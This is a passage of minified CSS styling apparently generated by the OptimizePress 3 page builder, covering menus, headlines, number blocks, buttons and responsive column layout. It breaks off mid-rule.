.op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{padding-left:0px;box-shadow:rgba(0,0,0,0.09) 0px 14px 28px -10px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{border-top-width:1px;border-top-color:rgba(221,221,221,0.72);border-right-width:1px;border-right-color:rgba(221,221,221,0.72);border-bottom-width:1px;border-bottom-color:rgba(221,221,221,0.72);border-left-width:1px;border-left-color:rgba(221,221,221,0.72)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>[data-op3-background="base"]{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]:hover>.op3-treemenuitem-content>.op3-treemenuitem-link,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]:hover>.op3-treemenuitem-content>.op3-treemenuitem-link{color:rgb(33,37,41)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content{left:0px;right:auto}html[data-op3-support] .op3-designer-element #op3-element-oAlOox6n#op3-element-oAlOox6n>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-oAlOox6n#op3-element-oAlOox6n>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start}html[data-op3-support] .op3-designer-element #op3-element-oAlOox6n#op3-element-oAlOox6n{flex-grow:0;width:150px}html[data-op3-support] .op3-designer-element #op3-element-NetKlZGY#op3-element-NetKlZGY>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-NetKlZGY#op3-element-NetKlZGY>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start}html[data-op3-support] .op3-designer-element #op3-element-NetKlZGY#op3-element-NetKlZGY{flex-grow:0;width:150px}html[data-op3-support] .op3-designer-element #op3-element-donKkumF#op3-element-donKkumF>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-donKkumF#op3-element-donKkumF>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start}html[data-op3-support] .op3-designer-element #op3-element-donKkumF#op3-element-donKkumF{flex-grow:0;width:150px}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-vaYCMTv6#op3-element-vaYCMTv6#op3-element-vaYCMTv6{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-vaYCMTv6#op3-element-vaYCMTv6#op3-element-vaYCMTv6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-wdBMPuYk{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(249,249,249)}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa{padding-top:0px;padding-bottom:50px;padding-left:40px;padding-right:40px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-pm8phZS2>.op3-column-content{padding-top:16px}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU{margin-left:auto;margin-right:auto;margin-top:14px}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Poppins,sans-serif;color:rgb(192,26,26);font-size:36px}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__background--overlay::before,html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__background--overlay::after{background-color:rgb(253,0,0)}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__container{padding-top:5px;padding-bottom:5px;border-top-width:1px;border-top-style:solid;border-right-width:1px;border-right-style:solid;border-bottom-width:1px;border-bottom-style:solid;border-left-width:1px;border-left-style:solid;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element-numberblockitem__number{margin-left:20px;margin-right:20px;margin-bottom:10px;padding:20px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="title"]{margin-bottom:5px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__number{color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="title"] .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(65,94,101);font-family:Poppins,sans-serif;font-size:22px;line-height:1.25em}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgba(0,0,0,0.72)}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__container{padding-top:20px;border-top-width:1px;border-top-style:solid;border-top-color:rgb(239,238,238);border-right-width:1px;border-right-style:solid;border-right-color:rgb(239,238,238);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(239,238,238);border-left-width:1px;border-left-style:solid;border-left-color:rgb(239,238,238);border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element-numberblock__container{padding-top:15px;padding-bottom:15px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="title"] .op3-element-headline__container{padding-top:5px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__background--number::before,html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__background--number::after{background-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element-numberblock__children{row-gap:0px}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J{max-width:412px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:33px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link .op3-text-container{font-size:23px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon{font-size:175%}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link{color:rgb(255,255,255);height:74px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link:hover{filter:brightness(1.05)}@media screen and (max-width: 1023px){html[data-op3-support] .op3-designer-element:not(a) h1,html[data-op3-support] .op3-designer-element:not(a) h2,html[data-op3-support] .op3-designer-element:not(a) h3,html[data-op3-support] .op3-designer-element:not(a) h4,html[data-op3-support] .op3-designer-element:not(a) h5,html[data-op3-support] .op3-designer-element:not(a) h6,html[data-op3-support] [data-op3-element-type="headline"]:not(a) [data-op3-contenteditable] div,html[data-op3-support] [data-op3-element-type="contenttoggleitem"]:not(a) .op3-contenttoggleitem-header p,html[data-op3-support] [data-op3-element-type="faqitem"]:not(a) .op3-faqitem-header p,html[data-op3-support] [data-op3-element-type="listmenu"]:not(a) .op3-list-menu-title,html[data-op3-support] [data-op3-element-type="numberblockitem"]:not(a) .op3-element-numberblockitem__number{font-family:Poppins,sans-serif}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-1IniH69T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-jFiXVMUP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-jFiXVMUP{padding-top:5px;padding-bottom:0px;padding-left:15px;padding-right:15px}html[data-op3-support] .op3-designer-element #op3-element-Repnjian#op3-element-Repnjian#op3-element-Repnjian .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:30px}html[data-op3-support] .op3-designer-element #op3-element-yvrWyQud#op3-element-yvrWyQud#op3-element-yvrWyQud .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-pZDNASQz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-179gO8MV>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-NsSHK8no>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-NUnyizOC>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-NUnyizOC{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-V8tGax4Q#op3-element-V8tGax4Q#op3-element-V8tGax4Q{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-p7dVrh9G>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-SVnE3eOi{display:flex}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:63px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU{max-width:600px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:34px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU{display:flex}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-hR0f7Nw6{display:flex}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:63px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:63px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ{max-width:600px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:34px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-i7UsApca>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:center;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children]{width:100%}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82>.op3-treemenu-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]::before,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]::after,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{background-color:rgb(243,243,243)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]:hover>.op3-treemenuitem-content>[data-op3-background="base"]::after{background-color:rgba(255,255,255,0.3)}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}}@media screen and (max-width: 767px){html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-size:15px}html[data-op3-support] .op3-designer-element #op3-element-1IniH69T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-1IniH69T{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Royu0raV#op3-element-Royu0raV#op3-element-Royu0raV{width:101px}html[data-op3-support] .op3-designer-element #op3-element-jFiXVMUP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-jFiXVMUP{padding-left:0px;padding-right:0px;width:100%}html[data-op3-support] .op3-designer-element #op3-element-Repnjian#op3-element-Repnjian#op3-element-Repnjian{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-Repnjian#op3-element-Repnjian#op3-element-Repnjian .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-Repnjian#op3-element-Repnjian#op3-element-Repnjian .op3-element-headline__container{padding-bottom:0px;padding-left:10px;padding-right:10px}html[data-op3-support] .op3-designer-element #op3-element-yvrWyQud#op3-element-yvrWyQud#op3-element-yvrWyQud{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-yvrWyQud#op3-element-yvrWyQud#op3-element-yvrWyQud .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:17px}html[data-op3-support] .op3-designer-element #op3-element-yvrWyQud#op3-element-yvrWyQud#op3-element-yvrWyQud .op3-element-headline__container{padding-bottom:0px;padding-left:10px;padding-right:10px}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT{padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-gimVE6rJ#op3-element-gimVE6rJ#op3-element-gimVE6rJ{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-DIbreZq6#op3-element-DIbreZq6#op3-element-DIbreZq6{max-width:90%}html[data-op3-support] .op3-designer-element #op3-element-pZDNASQz{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-pZDNASQz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:19px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link{height:68px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-179gO8MV>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element 